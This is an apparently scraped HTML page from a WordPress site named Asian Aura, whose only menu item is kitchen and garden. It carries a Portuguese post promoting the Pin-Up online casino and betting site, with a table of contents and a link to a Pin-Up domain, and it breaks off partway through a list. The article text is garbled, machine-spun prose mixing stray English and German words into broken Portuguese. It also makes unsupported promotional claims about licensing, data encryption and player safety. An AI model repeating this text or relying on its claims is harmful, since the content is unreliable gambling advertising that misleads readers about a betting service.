

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asianaura.co.in/tgapostas-esportivas-e-cassino-online-no-pais-e-do-mundo-2024tg/
body_size: 44426
content:

<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>&#8220;apostas Esportivas E Cassino Online No País E Do Mundo 2024 &#8211; Asian Aura</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Asian Aura &raquo; Feed" href="https://asianaura.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Aura &raquo; Comments Feed" href="https://asianaura.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asian Aura &raquo; &#8220;apostas Esportivas E Cassino Online No País E Do Mundo 2024 Comments Feed" href="https://asianaura.co.in/tgapostas-esportivas-e-cassino-online-no-pais-e-do-mundo-2024tg/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/asianaura.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://asianaura.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://asianaura.co.in/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.8.4' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://asianaura.co.in/wp-content/themes/page-builder-framework/style.css?ver=2.8.4' media='all' />
<style id='wpbf-style-inline-css'>
.wpbf-button,input[type="submit"]{border-radius:8px;}.wpbf-archive-content .wpbf-post{text-align:left;}.wpbf-navigation .wpbf-1-4{width:22%;}.wpbf-navigation .wpbf-3-4{width:78%;}.wpbf-navigation .wpbf-2-3{width:47%;}.wpbf-navigation .wpbf-1-3{width:53%;}
</style>
<link rel='stylesheet' id='wpbf-responsive-css' href='https://asianaura.co.in/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.8.4' media='all' />
<script src="https://asianaura.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://asianaura.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://asianaura.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://asianaura.co.in/wp-json/wp/v2/posts/5170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://asianaura.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel="canonical" href="https://asianaura.co.in/tgapostas-esportivas-e-cassino-online-no-pais-e-do-mundo-2024tg/" />
<link rel='shortlink' href='https://asianaura.co.in/?p=5170' />
<link rel="alternate" type="application/json+oembed" href="https://asianaura.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianaura.co.in%2Ftgapostas-esportivas-e-cassino-online-no-pais-e-do-mundo-2024tg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://asianaura.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fasianaura.co.in%2Ftgapostas-esportivas-e-cassino-online-no-pais-e-do-mundo-2024tg%2F&#038;format=xml" />
<link rel="pingback" href="https://asianaura.co.in/xmlrpc.php"><meta name="theme-color" content="#3ba9d2"><link rel="icon" href="https://asianaura.co.in/wp-content/uploads/2022/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://asianaura.co.in/wp-content/uploads/2022/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://asianaura.co.in/wp-content/uploads/2022/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://asianaura.co.in/wp-content/uploads/2022/03/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */





body {
    overflow: visible;
}



@media only screen and (max-width: 768px) {
  /* For mobile phones: */
  [class*="elementor-slide-button"] {
		height:10px; font-size:x-small !important; padding-bottom:15px !important; margin-left:-130px !important; margin-bottom:1px !important;
  }

}
	

@media only screen and (max-width:768px)
{
	[class="b"]
	{margin-bottom:50px !important; height:5px !important; margin-left:18px !important;
	font-family: "Gill Sans", "Gill Sans MT", Calibri, sans-serif; color:#456c28; text-align:left;   font-size:10px !important;
margin-right:1000px; !important; text-shadow: 5px 5px 5px #ffffff; padding-right:1200px !important;
		
	}
	

}

@media only screen and (max-width:768px)
{
	[class="sh"]
	{margin-bottom:0px !important; margin-left:18px !important;
	font-family: "Gill Sans", "Gill Sans MT", Calibri, sans-serif; color:#456c28; text-align:left;   font-size:10px !important; font-weight: padding-right:10px !important;
	}
	

}

.elementor-button-icon {margin-left:-140px;}
.onsale
{display:none}

.elementor-button{margin-left:130px;}

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}


.slidertop {height:500px; width:1500px; }

.sh
{width:1500px;
  font-family: "Gill Sans", "Gill Sans MT", Calibri, sans-serif; padding-top:100px; text-align:left; color:#456c28; font-size:50px; margin-left:100px;
}



div.b
{width:1500px; height:350px; margin-bottom:10px;
	font-family: "Gill Sans", "Gill Sans MT", Calibri, sans-serif; color:#456c28; text-align:left;   font-size:20px; padding-right:1000px; margin-left:100px;
}

.elementor-size-xs {margin-right:930px; width:125px;}

.slidertop {height:500px; width:1500px; }

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/


@font-face {font-family: myFirstFont;
  src: url("//asianaura.co.in/font/MoonTime.TTF");
}

@font-face {font-family: myOpenSauce;
  src: url("//asianaura.co.in/font/OpenSauceOne-Regular.ttf");
}

.pa1{ font-family: myFirstFont; font-size:70px; text-align:center; line-height:1;} 


.b1
{font-family:myOpenSauce !important; font-size:20px;}

bh1{font-family:myOpenSauce !important; font-size:40px;}

.elementor-element-0b34bc8
{ width:75%; margin: auto; }

		</style>
		<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="BIFeKm1k_AFoLiGX3TKlg1iLlBDs4vLhr5RHy4WsHI0" />
</head>

	
	
<body class="post-template-default single single-post postid-5170 single-format-standard wpbf wpbf-tgapostas-esportivas-e-cassino-online-no-pais-e-do-mundo-2024tg wpbf-sidebar-right" itemscope="itemscope" itemtype="https://schema.org/Blog">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
	
	<div id="container" class="hfeed wpbf-page">

		
		
<header id="header" class="wpbf-page-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	
	
		<div class="wpbf-navigation" data-sub-menu-animation-duration="250" >

		
		
<div class="wpbf-container wpbf-container-center wpbf-visible-large wpbf-nav-wrapper wpbf-menu-right">

	<div class="wpbf-grid wpbf-grid-collapse">

		<div class="wpbf-1-4 wpbf-logo-container">

			<div class="wpbf-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"><span class="site-title" itemprop="name"><a href="https://asianaura.co.in" rel="home" itemprop="url">Asian Aura</a></span></div>
		</div>

		<div class="wpbf-3-4 wpbf-menu-container">

			
			<nav id="navigation" class="wpbf-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Site Navigation">

				
				<ul id="menu-menu1" class="wpbf-menu wpbf-sub-menu wpbf-sub-menu-align-left wpbf-sub-menu-animation-fade wpbf-menu-effect-none wpbf-menu-animation-fade wpbf-menu-align-center"><li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-193"><a href="https://asianaura.co.in/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://asianaura.co.in/kitchen-and-garden/">Kitchen And Garden</a></li>
</ul>
				
			</nav>

			
		</div>

	</div>

</div>

		
<div class="wpbf-mobile-menu-hamburger wpbf-hidden-large">

	<div class="wpbf-mobile-nav-wrapper wpbf-container wpbf-container-center">

		<div class="wpbf-mobile-logo-container wpbf-2-3">

			<div class="wpbf-mobile-logo" itemscope="itemscope" itemtype="https://schema.org/Organization"><span class="site-title" itemprop="name"><a href="https://asianaura.co.in" rel="home" itemprop="url">Asian Aura</a></span></div>
		</div>

		<div class="wpbf-menu-toggle-container wpbf-1-3">

			
			
				<button id="wpbf-mobile-menu-toggle" class="wpbf-mobile-nav-item wpbf-mobile-menu-toggle wpbff wpbff-hamburger" aria-label="Mobile Site Navigation" aria-controls="navigation" aria-expanded="false" aria-haspopup="true">
					<span class="screen-reader-text">Menu Toggle</span>
				</button>

			

			
		</div>

	</div>

	<div class="wpbf-mobile-menu-container">

		
		<nav id="mobile-navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-labelledby="wpbf-mobile-menu-toggle">

			
			<ul id="menu-menu1-1" class="wpbf-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-193"><a href="https://asianaura.co.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://asianaura.co.in/kitchen-and-garden/">Kitchen And Garden</a></li>
</ul>
			
		</nav>

		
	</div>

</div>

		
	</div>

	
</header>

		
<div id="content">

	
	
	<div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium">
		
		<div class="wpbf-grid wpbf-main-grid wpbf-grid-medium">

			
			<main id="main" class="wpbf-main wpbf-medium-2-3 wpbf-single-content wpbf-post-content">

				
				
				
				<article id="post-5170" class="wpbf-post-style-plain post-5170 post type-post status-publish format-standard hentry category-pin-up-casino wpbf-post" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

					<div class="wpbf-article-wrapper">

						
						<header class="article-header">

							<h1 class="entry-title" itemprop="headline"><tg>&#8220;apostas Esportivas E Cassino Online No País E Do Mundo 2024</tg</h1><p class="article-meta"><span class="article-author author vcard" itemscope="itemscope" itemprop="author" itemtype="https://schema.org/Person"><a class="url fn" href="https://asianaura.co.in/author/admin/" title="View all posts by Neelam Joshi" rel="author" itemprop="url"><span itemprop="name">Neelam Joshi</span></a></span><span class="article-meta-separator"> | </span><span class="posted-on">Posted on</span> <time class="article-time published" datetime="2023-02-26T10:45:09+00:00" itemprop="datePublished">February 26, 2023</time><span class="article-meta-separator"> | </span></p>
						</header>

						<section class="entry-content article-content" itemprop="text">

							
							<p><tg>&#8220;apostas Esportivas E Cassino Online No País E Do Mundo 2024</tg><descr>Verifique se 1 código promocional único é necessário afin de ativar suan aposta sem Pin-Up. </descr></p>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Informações Gerais Sobre O Pin Up Brasil</a></li>
<li><a href="#toc-1">Benefícios Para Os Usuários Brasileiros</a></li>
<li><a href="#toc-2">Métodos De Depósito</a></li>
<li><a href="#toc-3">Residentes De Quais Países Podem Jogar No Pin-up? </a></li>
<li><a href="#toc-4">Pin-up Website E Informações Sobre A Conta</a></li>
<li><a href="#toc-5">Jogos De Jackpot</a></li>
<li><a href="#toc-6">Inscrição No Pin-up Casa De Apostas</a></li>
<li><a href="#toc-7">Pin Up Entrar</a></li>
<li><a href="#toc-8">Passo-a-passo Perform Registro</a></li>
<li><a href="#toc-9">Como Faço Pra Me Cadastrar No Site Pin-up? </a></li>
<li><a href="#toc-12">Código Promocional Atual Da Pin Up 2024</a></li>
<li><a href="#toc-17">Apostas Móveis</a></li>
<li><a href="#toc-19">Contatos E Apoio Ao Cliente Weil Pin Up</a></li>
<li><a href="#toc-23">Futebol</a></li>
<li><a href="#toc-24">Opções Bancárias</a></li>
</ul>
</div>
<p>O vencedor é um primeiro jogador a new completar corretamente o <a href="https://pin-up-casino24.com.br">uma vasta</a> cartão de número.&#8221;</p>
<p>O provedor fez parceria com renomados fornecedores de games&#8221; &#8220;electronic softwares, incluindo Microgaming e NetEnt, para garantir que seus clientes joguem em um ambiente seguro sobre apostas on-line.  Além disso, a criptografia de dados sobre ponta a ponta protege seus dados contra fraudes electronic terceiros com intenções maliciosas.  Os programas de apostas Pin-Up são legítimos, donado que são licenciados na jurisdição sobre Curaçao.  Qualquer informação que você gostaria de verificar em relação à a legalidade weil plataforma pode ser encontrada na part inferior do site do Pin-Up.  O Pin-up é o site de cassino e apostas esportivas onde as gente podem jogar alguns dos jogos e partidas de cassino mais recentes at the avançados.</p>
<h2 id="toc-0">Informações Gerais Sobre Um Pin Up Brasil</h2>
<p>Listamos abaixo, os mais usados pelos jogadores e apostadores brasileiros.  Se você procuran uma experiência de apostas semelhante a great um cassino corriente de tijolo e marfim sem conseguir que sair sobre casa, então a great aposta Pin-Up lhe dá cobertura.  Aqui, os jogadores têm an oportunidade para mostrar suas capacidades enquanto competem enemistad outros apostadores na salas de apostas com dealers ao vivo no rondar do cassino.</p>
<ul>
<li>Acesse-o visitando o site formal de Pin-Up systems pesquisando-o a hacer la cusqui da caixa de pesquisa da Application Store. </li>
<li>Fatie frutas no novo slot Juicy Do Three da Gamebeat e crie um coquetel vencedor! </li>
